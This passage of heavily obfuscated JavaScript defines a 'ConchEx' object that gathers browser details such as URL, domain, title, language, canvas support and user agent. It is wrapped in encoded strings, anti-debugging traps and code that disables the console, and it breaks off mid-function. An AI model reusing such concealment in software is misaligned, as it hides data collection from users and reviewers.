4M=','w4LDp8K8BQ==','AH7CsQ==','w5TDpMK1SA==','aMKIw5HClA==','ekDDtMO2XA==','G3vCu8Oz','w7YHE2M=','wr18w7A=','w4DDr8K/Cw==','w7zCk8KOSw==','w44OHFYZ','CE/CjBzDuA==','w5zCiMKsw5DCtA==','wqrDpljDmMK+','wpXDrMOHHMOR','TwPDjHw4','aMO4w4AEEQ==','DQ4YZsKS','A8OfGMOuw7o=','W1bCgcK2BQ==','w6tcwrrCmVM=','wqPDtl7DuMKl','w4zDjMOcccKZ','J8KTVMOtcg==','w64/woXCrMKJ','XMOrNS3DoQ==','wprCkHt4XA==','wrDCjU5cSQ==','w75HwqvCsWQ=','BcOFMcOAw7A=','wpd7w6NKw74=','HsOWwrDCviY=','wr3Dg0PDlsKX','w57Dn8OxQ8Kn','VyfDlmoe','GsOZwp7CugQ=','dsKew6XChGM=','wqhEehtQ','w7vDusOZwoEL','Hm3CoMOEXw==','c1Mj','wqVhw6Unwp4=','wpLDgMOiw6NF','McK5VMOpf8Ks','dRfDtQ==','wp9tw71Cw60=','IjooWw==','MErDiAZe','HCM4ScKi','cMK+WELCrw==','G8OQN8O7w7A=','wptYXzVj','wrZfQj/CnA==','OXJQwq4C','w6IeF2cm','w63Cg2s+w4Q=','w6LDo8KrScOR','UEvCtcKwIw==','F8OJwrFmJA==','NlpAwrs9','w43Cr1cIw5o=','Fw4GTMKo','w6PCrhXDhDQ=','wphRw7Z7wrI=','w7vDlMOgwpM6','K8OXw7cuKA==','RWsRw5VX','wqLCtlvDjH0=','E8OXwq7CuQI=','wpBHwpnCm0g=','w4spwq3CpMKM','Fy0mWcKl','w6F2wqPCm1Q=','IsOnwpNzJQ==','w77CgSjDqCU=','wohSw4JYwr4=','RsOeEyrDig==','wqPDtmzDmsKP','w6bDqMOnwpMM','w6LDqsOlecK+','IMODw4Y2Mg==','w6LCk8KRWg==','woBueABy','KMO2wpk=','BWTDqhNf','wpbCmwsN','f8KWSFfCkA==','CsOMw4Qo','fcKEfVTCmQ==','wp/Ch2LDmko=','M8O6wqxqAg==','LMO/GsO9w7E=','TMOew4kRPA==','w7PCqsKKw43Cow==','wr3DoXTDq8Km','wqw2Ay3Clg==','GX3CvTzDmA==','BEnCnibDow==','w7EbwrHCj8OT','b8Oow6AT','w5o0wqTCl8Ka','wpTCnU52dw==','cAVH','w7QswqHCt8KK','NEPCt8O3w64=','ZGbDlcO0','wrhFw6pUw6U=','wpjDiMOkw6Fz','wovDjMO/w58=','wqPCl3LDm2o=','UMOQDinDi8OU','wpV2woI=','Im/CvMONXw==','JcOJJ8Op','w5QlXMK8woLCkcOv','U3TCvcOBbcOIAUZSN8K7w5d2woE=','w49DWTpmAMO7wpzDqsKTWAzDnClWC2rCqQ==','wpPCoxHDm2BbwpzCsncAZcOMw55+wprCiUTCn8KTw5caG35REMKcw7MNwoMZwqvCr8KG5bSq5rmY56u+6KSt556K6Ky15b+1wokjK8KON8Of','w7gVwoXCqMKETQ==','wrDCh1g=','w5PCmcKCw6XChQ==','wp9/wpPCoVI=','B0PDrTFT','wohdw5AgwoM=','B0vCixjDjQ==','wrDDq8OQD8OR','GGPCv8OD','wpNsw4DDvcOo','M2omIS9qb8Oyw6o=','F3bCucO1w60=','woNfw44x','w4TCngbDnjrCtXxUwp0=','w7xbGiLDiMOUwrhyw68=','wrXDo8OaIcKcacO2ecK7EMKZEm/DlE1UX8KiKcODV8O/w4rCqsOEeiB0RcOSG8O9woYb','VzrCosO/w7LDhSbCgSU=','YV08fcKoK13CkWQcwpDDmHPDh8Kcwo8iwoxXw4hfwq5MQ8OxUcOMwp4dDsOHw79cH39Ew43CosKGwpgGFMKOCMOGwqtgMiXCqAnDuhrClgMESQ==','w6Q3wq0cw4/DogRxA2vCtSg8w4LDgWzDpHZYJidLw5HDiRPDhATDuz4OUD0qw4DDuxxJ6KSY55606Iep','L8KQEjLDg8Ofwo1EMsOoJDHDhFo9w6nDs8KeKcOKHEvDs8KNwqLCtkUhw4/Dj8KGw44regMbHcOrw4lkZC4bbAvCnWc4w77DqSTDlHwtwq/CnxzCmzbCpMOzOTxtLMKd','w6U7w6Ijw6dEFWhEa8OrwqBxw79GJztmbg==','ZFHDjglbJMOpw5MOw7LCigI6wp8sb8KNw5BKAA==','DWTDm8KHOMKmwoVnw58KwpB0G8KHHsKFwqNSEsKJw5dxw7YewoAOCDUQW0TClFrCjXjDmDoKdcOSFcKOwr/ChQLCmklRAsKwRsKgwp3DqsKiwoF0BcOGwrrCvTEnw5NGwrllOUoeCSA8c8KRwqNyw4DCn8OVVcKCI10hf1vDlHDDtcOnwrrCp8OLwqojwp0KwpxaPOa6gOepmsOTZMO6wpQ=','wq7DrsOewoUuIk3Cq2xeUMOJwr3Csg==','w4htw53Du8OdwprDvsO6eXnDm2zClQ==','wrXCpkLDhmc=','w4zDrsKwVMO6','woLCtQfCjDogwoY=','aMKtw7LCl2c=','w7MdwqrCl8OG','wprCh0zDlljCoCpEw4fCncOC','w73DoMKFASQ=','LWVdwqoww7zCocO9','bglcw4jDpcOdw6nCiMKvwpnDiw==','w5/CpgrDiC5Mwr7CvGAW','w43CicK3w4bCoQ==','FsK/SMOyesKoQA==','OMOFJsOAw7E=','w6sSB2ol','woVJRSRpCcOd','wpbDmMOuw6dO','w5EtOkkD','wqbCtEN+aw==','MwJyfMKvKTPCnWwY','w7Y2eMKSwoE=','HMK5X8OnQsKwScOL','w5zDtMK0FgnDvhspA8Obw57DjFcXw48=','w47Cj8Krw5zCrcKMZ8KJw6kgI8KMwrDDh8KO','wojDmcO0w4dT','w7PCknEvw47ClTc=','w6IXwpLCmcKK','e3vDgsOzQQ==','wo8FIy3Cg8KYLw==','bRlHw7DDjg==','wo4NMzU=','ScKkVk7Cgg==','BG/CkMOMVA==','fl3Ds8OJRQ==','eXvDl8Ozdg==','HgE9esKG','w7XDl8OdwrkP','w4vCssKvw5/CjA==','w6NUwqbCqHA=','GV3Ck8OFw74=','w5TDisKecMOr','O2BzwqEy','wrRNYTDCrA==','w7Yswo/Cq8Kq','PGXCq8OrbA==','UMKWc1fCsA==','wqTDpWvDlcKH','wopHw7hDw6o=','JWXCgMOlaA==','d8OwGynDjA==','w4oJwonCi8Kc','GFPCtMOhVA==','J0VDwqQK','wpDCiFrDi34=','f8OpMjrDoA==','w4/DpcK9c8OJ','wqHCvG10RQ==','K29QwqgMw7E=','w5PDu8OqTMKc','wpLCmCbCpDc=','wq0/GTHCpg==','XkvDi8Ovfg==','wpV+w57DvMOd','w6bDnsOkwrI6','csORw4ciEA==','wrIOPjTCvg==','XknDtMOTQQ==','wrnCoUFwa8Kb','woB2w7x0woo=','wp0cIRTCow==','wrx7w7RPw5E=','w7zCvMKaw73CkA==','w4IswpLCqcOm','wr7DnMOeOcOP','w4fCnxzDiQo=','w4bDqMKFGS4=','w7rDtsO5e8Kz','w43ChMKEw5DCiA==','EWbCkcOXag==','wpjCi1rDiQ==','OzRZV8KZ','D8OJM8O/','wpzCnSfCpQQ=','woRTaS/Cqw==','w6lNwoHCjX8=','w64MwqvCmw==','UW3DrMO0Ug==','w7cPf8KLwpg=','w6rDpMO1wrMO','w47Cj8Krw5rCocKNdg==','dMOUKSXDmg==','wpVVwpPCoFg=','wqbCp2VbaA==','w63CgsKMWk0A','dwRCw6zDrA==','w6wePGUa','fcOaGTY=','BSgi','b0VjCVw=','WHtuB3k=','N0R3wp4D','dBRmw5/DrA==','w6PDqMOJwp8=','woXCrwc=','wqhAwoPCoXw=','woxVVRh9','YGlWwqEHw63CjsOwfms9w79yw7M=','w4jCjl3CgmjCpSlbw53DjsKHKFvCucKTHnIRL8KIwq1wwqwMRyrDuGzCuMOhdUDDulPDhMKWNHnCnsKOw7JgwpQfw6l+w65rW8OraXDCheaYh+aVmOilrOecluisuOW9vhLCl8KpDMOEAsOrwqXDmRbDk2A/wpPDqyVOwoXDkBDDpC8Cw7Zkw5vDqxwow5pmZ0PCgjvClSLCkBfCmMO8KcOOw4sJw6Aow4lzOB/CgBECBH3DocOAw6/CuiV1w5XChXLCkncywqfChUTnmrrlv6HmnITnnrXmmIPlp7oef8O1wqkgA8Oww4LDo8O+T1fCoA==','wrYOElkoVMOOdcKAw4lp','wolRw5Q1w5fDt1R2w7w=','w58bwp7CosOARMOaw6XDmA==','wqzDsk7Dg8OjwrTDmcK3','OkbCmi3CjMOowpBVeA==','JmzDlMOxUEPDhQRHdHzDmFlSw5XDk8Kk','wqTCo0XDlVg=','wq5GZjLCrw==','wqTChzYjwpPCiH41wq8=','LF9gwoIT','wqrCjDbCnjk=','w6rDo8OaYsKU','w6bDoFXDkMK6wpvDksKgdw==','PMO+w5MJBQ==','wo/Dq8OEDcOC','wqh0w7BI','RhVNw7HDgA==','NEPCscOQw5U=','w7pCwo/CtFc=','w5jCkMKWcns=','wrB9w4PDjMOE','wq7DkU/DtsK/','wozDnMO4w7lx','woBqwp/CuEg=','AE3CgcOZSQ==','W0HDocOGag==','woPDg8Oqw456','w5bDr8K0U8Oa','EWfCosOKYMOE','J0J0wqYi'];(function(_0x3eae6a,_0x1855a6,_0x2a20be){var _0x5f2e79=function(_0x25995e,_0x1499d7,_0x311811,_0x3755e2){_0x1499d7=_0x1499d7>>0x8;if(_0x1499d7<_0x25995e){while(--_0x25995e){_0x3755e2=_0x3eae6a['shift']();if(_0x1499d7===_0x25995e){_0x1499d7=_0x3755e2;_0x311811=_0x3eae6a['shift']();}else if(_0x311811['replace'](/[StCInrSepDyHCRt=]/g,'')===_0x1499d7){_0x3eae6a['push'](_0x3755e2);}}_0x3eae6a['push'](_0x3eae6a['shift']());}return 0x22e83;};var _0x589afc=function(){var _0x2a4a2c={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x263e70,_0x44129d,_0x489d85,_0x46a79f){_0x46a79f=_0x46a79f||{};var _0x3f2516=_0x44129d+'='+_0x489d85;var _0x44e485=0x0;for(var _0x44e485=0x0,_0x1b8bfe=_0x263e70['length'];_0x44e485<_0x1b8bfe;_0x44e485++){var _0x34ea33=_0x263e70[_0x44e485];_0x3f2516+=';\x20'+_0x34ea33;var _0x24f64f=_0x263e70[_0x34ea33];_0x263e70['push'](_0x24f64f);_0x1b8bfe=_0x263e70['length'];if(_0x24f64f!==!![]){_0x3f2516+='='+_0x24f64f;}}_0x46a79f['cookie']=_0x3f2516;},'removeCookie':function(){return'dev';},'getCookie':function(_0x274e08,_0x539f5e){_0x274e08=_0x274e08||function(_0x143615){return _0x143615;};var _0x1eed51=_0x274e08(new RegExp('(?:^|;\x20)'+_0x539f5e['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x35eb3d=function(_0xa06cc8,_0xb2d803,_0x17af5c){_0xa06cc8(++_0xb2d803,_0x17af5c);};_0x35eb3d(_0x5f2e79,_0x1855a6,_0x2a20be);return _0x1eed51?decodeURIComponent(_0x1eed51[0x1]):undefined;}};var _0x52af90=function(){var _0x2fc6be=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2fc6be['test'](_0x2a4a2c['removeCookie']['toString']());};_0x2a4a2c['updateCookie']=_0x52af90;var _0x993a79='';var _0xc01e69=_0x2a4a2c['updateCookie']();if(!_0xc01e69){_0x2a4a2c['setCookie'](['*'],'counter',0x1);}else if(_0xc01e69){_0x993a79=_0x2a4a2c['getCookie'](null,'counter');}else{_0x2a4a2c['removeCookie']();}};_0x589afc();}(_0xc2ac,0xc3,0xc300));var _0x1940=function(_0x586c0c,_0x1d6f5f){_0x586c0c=~~'0x'['concat'](_0x586c0c);var _0x6c48b4=_0xc2ac[_0x586c0c];if(_0x1940['POBNjT']===undefined){(function(){var _0x4bfe9f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x27774f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4bfe9f['atob']||(_0x4bfe9f['atob']=function(_0x1d3468){var _0x2d9bf8=String(_0x1d3468)['replace'](/=+$/,'');for(var _0x214493=0x0,_0x1f8840,_0xfb23b0,_0x9d52e1=0x0,_0x415573='';_0xfb23b0=_0x2d9bf8['charAt'](_0x9d52e1++);~_0xfb23b0&&(_0x1f8840=_0x214493%0x4?_0x1f8840*0x40+_0xfb23b0:_0xfb23b0,_0x214493++%0x4)?_0x415573+=String['fromCharCode'](0xff&_0x1f8840>>(-0x2*_0x214493&0x6)):0x0){_0xfb23b0=_0x27774f['indexOf'](_0xfb23b0);}return _0x415573;});}());var _0x238b36=function(_0x4692b2,_0x1d6f5f){var _0x1b7da2=[],_0x3ede09=0x0,_0x53c95e,_0x33c89f='',_0x444f81='';_0x4692b2=atob(_0x4692b2);for(var _0x197d25=0x0,_0x83da28=_0x4692b2['length'];_0x197d25<_0x83da28;_0x197d25++){_0x444f81+='%'+('00'+_0x4692b2['charCodeAt'](_0x197d25)['toString'](0x10))['slice'](-0x2);}_0x4692b2=decodeURIComponent(_0x444f81);for(var _0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x1b7da2[_0x3cb777]=_0x3cb777;}for(_0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777]+_0x1d6f5f['charCodeAt'](_0x3cb777%_0x1d6f5f['length']))%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;}_0x3cb777=0x0;_0x3ede09=0x0;for(var _0x5e38f3=0x0;_0x5e38f3<_0x4692b2['length'];_0x5e38f3++){_0x3cb777=(_0x3cb777+0x1)%0x100;_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777])%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;_0x33c89f+=String['fromCharCode'](_0x4692b2['charCodeAt'](_0x5e38f3)^_0x1b7da2[(_0x1b7da2[_0x3cb777]+_0x1b7da2[_0x3ede09])%0x100]);}return _0x33c89f;};_0x1940['ZGRujs']=_0x238b36;_0x1940['KCccoI']={};_0x1940['POBNjT']=!![];}var _0x72a70e=_0x1940['KCccoI'][_0x586c0c];if(_0x72a70e===undefined){if(_0x1940['coRrwB']===undefined){var _0x18e4fe=function(_0x4eca12){this['SbdjDc']=_0x4eca12;this['JEEUdt']=[0x1,0x0,0x0];this['lFJDMR']=function(){return'newState';};this['fwnsWf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['sqfEJL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x18e4fe['prototype']['UAIgdK']=function(){var _0x5f429c=new RegExp(this['fwnsWf']+this['sqfEJL']);var _0xbe4afd=_0x5f429c['test'](this['lFJDMR']['toString']())?--this['JEEUdt'][0x1]:--this['JEEUdt'][0x0];return this['jAYvcL'](_0xbe4afd);};_0x18e4fe['prototype']['jAYvcL']=function(_0x393220){if(!Boolean(~_0x393220)){return _0x393220;}return this['uXBNCv'](this['SbdjDc']);};_0x18e4fe['prototype']['uXBNCv']=function(_0x195955){for(var _0x487b72=0x0,_0x1099fd=this['JEEUdt']['length'];_0x487b72<_0x1099fd;_0x487b72++){this['JEEUdt']['push'](Math['round'](Math['random']()));_0x1099fd=this['JEEUdt']['length'];}return _0x195955(this['JEEUdt'][0x0]);};new _0x18e4fe(_0x1940)['UAIgdK']();_0x1940['coRrwB']=!![];}_0x6c48b4=_0x1940['ZGRujs'](_0x6c48b4,_0x1d6f5f);_0x1940['KCccoI'][_0x586c0c]=_0x6c48b4;}else{_0x6c48b4=_0x72a70e;}return _0x6c48b4;};var ConchEx={'Browser':{'url':document[_0x1940('0','sIId')],'domain':document[_0x1940('1','Yw6d')],'title':document[_0x1940('2','SI3P')],'urlpath':document[_0x1940('3','mo0h')][_0x1940('4','i3ch')],'language':(navigator[_0x1940('5','5(3]')]||navigator[_0x1940('6','*GtS')])[_0x1940('7','f7bZ')](),'canvas':function(){var _0x58e681=function(){var _0x5132da=!![];return function(_0x30a525,_0x2bbe51){var _0x4e5626=_0x5132da?function(){if(_0x2bbe51){var _0x47e0e9=_0x2bbe51['apply'](_0x30a525,arguments);_0x2bbe51=null;return _0x47e0e9;}}:function(){};_0x5132da=![];return _0x4e5626;};}();var _0x236cae=_0x58e681(this,function(){var _0x191e7e=function(){return'\x64\x65\x76';},_0x2e93e6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x57f202=function(){var _0x4edd97=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4edd97['\x74\x65\x73\x74'](_0x191e7e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x17bd48=function(){var _0x111522=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x111522['\x74\x65\x73\x74'](_0x2e93e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36e46e=function(_0x155bd6){var _0xe98e51=~-0x1>>0x1+0xff%0x0;if(_0x155bd6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xe98e51)){_0x204145(_0x155bd6);}};var _0x204145=function(_0x4aa716){var _0x32768f=~-0x4>>0x1+0xff%0x0;if(_0x4aa716['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x32768f){_0x36e46e(_0x4aa716);}};if(!_0x57f202()){if(!_0x17bd48()){_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36e46e('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x236cae();var _0x2fa131={'DEmBT':function(_0x215dc3,_0x4ae27e){return _0x215dc3(_0x4ae27e);},'kGbIW':_0x1940('8','f7bZ'),'AjQph':_0x1940('9','QNcx'),'RJfJd':_0x1940('a','7h2z'),'riEhG':function(_0x4c22d8,_0x15aa59){return _0x4c22d8!==_0x15aa59;},'LhknQ':_0x1940('b','#]Z$'),'kSdxj':_0x1940('c','Awqn'),'IanZk':_0x1940('d','yG2j'),'YMZGu':_0x1940('e','QNcx'),'geXZS':_0x1940('f','J8dC'),'PVLaS':function(_0x23d685,_0x1e7c12){return _0x23d685+_0x1e7c12;},'KmKRK':_0x1940('10','F7hy'),'CpEvv':function(_0x575e4b,_0x1c99ec){return _0x575e4b+_0x1c99ec;},'eoVrA':_0x1940('11','J8dC'),'DoYNc':function(_0x3e7065,_0x50dbf6){return _0x3e7065(_0x50dbf6);},'bSOWL':function(_0x35176a){return _0x35176a();},'ZBwnT':function(_0x3e1a4d,_0x33aebd,_0x36baa3){return _0x3e1a4d(_0x33aebd,_0x36baa3);},'EVbtm':_0x1940('12','[YR]'),'tanFv':function(_0x15e402,_0x2db0f2){return _0x15e402-_0x2db0f2;},'CXkIl':_0x1940('13','OK^@'),'kwyon':_0x1940('14','5(3]'),'KoNJi':_0x1940('15','I5fB'),'sFRAM':_0x1940('16','2)Qb'),'ZFnDE':_0x1940('17','i3ch'),'OyRYL':function(_0x3edd7c,_0x3d141b){return _0x3edd7c===_0x3d141b;},'SstkV':_0x1940('18','@W&o'),'NdSiD':function(_0x24d05f,_0x5723e8){return _0x24d05f!==_0x5723e8;},'awLaq':_0x1940('19','MplC'),'QPtbj':_0x1940('1a','mo0h'),'FWMjy':_0x1940('1b','[S@f'),'kNNyr':_0x1940('1c','B(gB'),'IDpOf':_0x1940('1d','R&BL'),'PjTmi':_0x1940('1e','yG2j'),'RdUDv':function(_0x4213a1,_0x412d84){return _0x4213a1===_0x412d84;},'MuSTo':_0x1940('1f','Y!ip'),'SRfrX':_0x1940('20','A&o0'),'rWDti':_0x1940('21','QNcx'),'aHtEg':function(_0xcf0ee6,_0x145507,_0x4118cb){return _0xcf0ee6(_0x145507,_0x4118cb);},'ChDsi':_0x1940('22','J8dC')};var _0x4b1f07=function(){var _0x12a5c1={'ksTsS':function(_0x3e535f,_0x391b95){return _0x2fa131[_0x1940('23','I5fB')](_0x3e535f,_0x391b95);},'QEMdf':_0x2fa131[_0x1940('24','phhP')],'NlKfs':_0x2fa131[_0x1940('25','6l$w')],'QAtZu':_0x2fa131[_0x1940('26','wts3')]};if(_0x2fa131[_0x1940('27','sIId')](_0x2fa131[_0x1940('28','F7hy')],_0x2fa131[_0x1940('29','UhRk')])){var _0x1bcee2=!![];return function(_0x39013d,_0xb63055){var _0x194354=_0x1bcee2?function(){if(_0xb63055){var _0x387c80=_0xb63055[_0x1940('2a','J8dC')](_0x39013d,arguments);_0xb63055=null;return _0x387c80;}}:function(){};_0x1bcee2=![];return _0x194354;};}else{_0x12a5c1[_0x1940('2b','wts3')]($,_0x12a5c1[_0x1940('2c','&lAg')])['eq'](i)[_0x1940('2d','F7hy')]()[_0x1940('2e','mo0h')](_0x12a5c1[_0x1940('2f','A&o0')],_0x12a5c1[_0x1940('30','vQ3J')]);}}();(function(){_0x2fa131[_0x1940('31','SI3P')](_0x4b1f07,this,function(){var _0x998331=new RegExp(_0x2fa131[_0x1940('32','B)cr')]);var _0x402e85=new RegExp(_0x2fa131[_0x1940('33','MplC')],'i');var _0x1bd57a=_0x2fa131[_0x1940('34','[S@f')](_0x1fd3dd,_0x2fa131[_0x1940('35','Awqn')]);if(!_0x998331[_0x1940('36','wts3')](_0x2fa131[_0x1940('37','mo0h')](_0x1bd57a,_0x2fa131[_0x1940('38','MplC')]))||!_0x402e85[_0x1940('39','R&BL')](_0x2fa131[_0x1940('3a','S2tN')](_0x1bd57a,_0x2fa131[_0x1940('3b','SVEu')]))){_0x2fa131[_0x1940('3c','sIId')](_0x1bd57a,'0');}else{_0x2fa131[_0x1940('3d','SVEu')](_0x1fd3dd);}})();}());var _0x2213ab=function(){var _0x3b5a88={'JBGac':function(_0x260b0c,_0x4534fb){return _0x2fa131[_0x1940('3e','@W&o')](_0x260b0c,_0x4534fb);},'qrMMK':function(_0x477059,_0x23a64a){return _0x2fa131[_0x1940('3f','#]Z$')](_0x477059,_0x23a64a);},'yNXFK':function(_0x3cdd7a,_0x4d5f82){return _0x2fa131[_0x1940('40','*GtS')](_0x3cdd7a,_0x4d5f82);},'rVGxi':function(_0x54ce2f,_0x281fe3){return _0x2fa131[_0x1940('41','phhP')](_0x54ce2f,_0x281fe3);},'FMMYX':function(_0x39594a,_0x217e0c){return _0x2fa131[_0x1940('42','edbu')](_0x39594a,_0x217e0c);},'GhViw':_0x2fa131[_0x1940('43','vQ3J')],'kclAt':function(_0x50a765,_0x41e3ce){return _0x2fa131[_0x1940('44','UhRk')](_0x50a765,_0x41e3ce);},'dGgGS':_0x2fa131[_0x1940('45',')G%e')],'gbqOg':_0x2fa131[_0x1940('46','O1MI')],'TAJvM':function(_0x562d74,_0x2f6590){return _0x2fa131[_0x1940('47','R&BL')](_0x562d74,_0x2f6590);},'mRfBo':_0x2fa131[_0x1940('48','J8dC')],'ddPwe':function(_0x1fc350,_0x1e847c){return _0x2fa131[_0x1940('49','yz@P')](_0x1fc350,_0x1e847c);},'gbwll':_0x2fa131[_0x1940('4a','Yw6d')],'YsIfQ':_0x2fa131[_0x1940('4b',']C[n')],'bRkCe':function(_0x4e2e52,_0x35f4b7){return _0x2fa131[_0x1940('4c','[S@f')](_0x4e2e52,_0x35f4b7);},'OONtb':_0x2fa131[_0x1940('4d','5(3]')],'InwTb':function(_0x1d83fb,_0x3293ac){return _0x2fa131[_0x1940('4e','R&BL')](_0x1d83fb,_0x3293ac);},'sPRNY':_0x2fa131[_0x1940('4f','phhP')],'XzXvQ':function(_0x4db96e,_0x416785){return _0x2fa131[_0x1940('50','B)cr')](_0x4db96e,_0x416785);},'ndXCr':_0x2fa131[_0x1940('51','*GtS')]};var _0x52a9f1=!![];return function(_0x5b5b21,_0x2240a3){if(_0x3b5a88[_0x1940('52','H3$p')](_0x3b5a88[_0x1940('53','B)cr')],_0x3b5a88[_0x1940('54','O1MI')])){json+=_0x3b5a88[_0x1940('55','mo0h')](_0x3b5a88[_0x1940('56','*GtS')](_0x3b5a88[_0x1940('57','$F*6')](_0x3b5a88[_0x1940('58','5(3]')](_0x3b5a88[_0x1940('59','S(!f')](_0x3b5a88[_0x1940('5a','@W&o')](_0x3b5a88[_0x1940('5b','%RU*')](_0x3b5a88[_0x1940('5c','A&o0')](_0x3b5a88[_0x1940('5d','edbu')],history[_0x3b5a88[_0x1940('5e','phhP')](len,0x1)][_0x1940('5f','B)cr')]),_0x3b5a88[_0x1940('60','6l$w')]),history[_0x3b5a88[_0x1940('61','[S@f')](len,0x1)][_0x1940('62','A&o0')]),_0x3b5a88[_0x1940('63','#]Z$')]),history[_0x3b5a88[_0x1940('64','QNcx')](len,0x1)][_0x1940('65','mo0h')]),_0x3b5a88[_0x1940('66','vQ3J')]),history[_0x3b5a88[_0x1940('67','J8dC')](len,0x1)][_0x1940('68','R&BL')]),_0x3b5a88[_0x1940('69','A&o0')]);}else{var _0x3e27ff=_0x52a9f1?function(){var _0x6d8990={'iYOak':_0x3b5a88[_0x1940('6a','Yw6d')]};if(_0x3b5a88[_0x1940('6b','f7bZ')](_0x3b5a88[_0x1940('6c',')G%e')],_0x3b5a88[_0x1940('6d','Y!ip')])){if(_0x2240a3){if(_0x3b5a88[_0x1940('6e','I5fB')](_0x3b5a88[_0x1940('6f','6l$w')],_0x3b5a88[_0x1940('70',']C[n')])){var _0x281f66;if(days){_0x281f66=days;}else{_0x281f66='';}$[_0x1940('71','2)Qb')](name,value,{'expires':_0x281f66,'path':'/'});}else{var _0x38f765=_0x2240a3[_0x1940('72','f7bZ')](_0x5b5b21,arguments);_0x2240a3=null;return _0x38f765;}}}else{var _0x230a20=_0x6d8990[_0x1940('73','Yw6d')][_0x1940('74','i3ch')]('|'),_0x267cc4=0x0;while(!![]){switch(_0x230a20[_0x267cc4++]){case'0':_0x2eeb48[_0x1940('75','I5fB')]=func;continue;case'1':_0x2eeb48[_0x1940('76','wts3')]=func;continue;case'2':_0x2eeb48[_0x1940('77','7h2z')]=func;continue;case'3':_0x2eeb48[_0x1940('78','A&o0')]=func;continue;case'4':var _0x2eeb48={};continue;case'5':_0x2eeb48[_0x1940('79','sIId')]=func;continue;case'6':return _0x2eeb48;case'7':_0x2eeb48[_0x1940('7a','5(3]')]=func;continue;case'8':_0x2eeb48[_0x1940('7b','SI3P')]=func;continue;}break;}}}:function(){};_0x52a9f1=![];return _0x3e27ff;}};}();var _0x3ad7b0=_0x2fa131[_0x1940('7c','SVEu')](_0x2213ab,this,function(){var _0x462242=function(){};var _0x54d62e=_0x2fa131[_0x1940('7d',')G%e')](typeof window,_0x2fa131[_0x1940('7e','MplC')])?window:_0x2fa131[_0x1940('7f','phhP')](typeof process,_0x2fa131[_0x1940('80','UhRk')])&&_0x2fa131[_0x1940('81','#]Z$')](typeof require,_0x2fa131[_0x1940('82','yG2j')])&&_0x2fa131[_0x1940('83','J8dC')](typeof global,_0x2fa131[_0x1940('84','OK^@')])?global:this;if(!_0x54d62e[_0x1940('85','EkS#')]){_0x54d62e[_0x1940('85','EkS#')]=function(_0x462242){if(_0x2fa131[_0x1940('86','Y!ip')](_0x2fa131[_0x1940('87','2)Qb')],_0x2fa131[_0x1940('88','Y!ip')])){var _0x46eecb=firstCall?function(){if(fn){var _0x52d64c=fn[_0x1940('89','Y!ip')](context,arguments);fn=null;return _0x52d64c;}}:function(){};firstCall=![];return _0x46eecb;}else{var _0x38899e=_0x2fa131[_0x1940('8a','OK^@')][_0x1940('8b','7h2z')]('|'),_0x26439e=0x0;while(!![]){switch(_0x38899e[_0x26439e++]){case'0':return _0x13f295;case'1':_0x13f295[_0x1940('8c','yG2j')]=_0x462242;continue;case'2':_0x13f295[_0x1940('8d','B(gB')]=_0x462242;continue;case'3':var _0x13f295={};continue;case'4':_0x13f295[_0x1940('8e','t9KS')]=_0x462242;continue;case'5':_0x13f295[_0x1940('8f','i3ch')]=_0x462242;continue;case'6':_0x13f295[_0x1940('90','$F*6')]=_0x462242;continue;case'7':_0x13f295[_0x1940('91','mo0h')]=_0x462242;continue;case'8':_0x13f295[_0x1940('92','yz@P')]=_0x462242;continue;}break;}}}(_0x462242);}else{var _0x4cf114=_0x2fa131[_0x1940('93','sIId')][_0x1940('94','O1MI')]('|'),_0x10b65e=0x0;while(!![]){switch(_0x4cf114[_0x10b65e++]){case'0':_0x54d62e[_0x1940('95','QNcx')][_0x1940('96',')G%e')]=_0x462242;continue;case'1':_0x54d62e[_0x1940('97','f7bZ')][_0x1940('98',']C[n')]=_0x462242;continue;case'2':_0x54d62e[_0x1940('99','p]XD')][_0x1940('9a','&sbg')]=_0x462242;continue;case'3':_0x54d62e[_0x1940('9b','&sbg')][_0x1940('9c','@W&o')]=_0x462242;continue;case'4':_0x54d62e[_0x1940('9d','phhP')][_0x1940('9e','J8dC')]=_0x462242;continue;case'5':_0x54d62e[_0x1940('9f','B(gB')][_0x1940('a0','F7hy')]=_0x462242;continue;case'6':_0x54d62e[_0x1940('a1','OK^@')][_0x1940('a2','I5fB')]=_0x462242;continue;}break;}}});_0x2fa131[_0x1940('a3','QNcx')](_0x3ad7b0);return!!document[_0x1940('a4','B(gB')](_0x2fa131[_0x1940('a5','%RU*')])[_0x1940('a6','sIId')];}(),'useragent':function(){var 